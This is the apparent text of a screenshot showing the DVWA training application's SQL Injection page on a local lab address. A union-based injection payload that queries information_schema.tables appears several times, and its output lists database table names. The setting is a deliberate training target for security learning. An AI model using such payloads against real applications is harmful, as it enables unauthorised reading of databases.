 Damn Vulnerable Web A... × Damn Vulnerable We... × Add-ons Manager × Preferences × +
192.168.1.32/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+s Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROFILING
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ROUTINES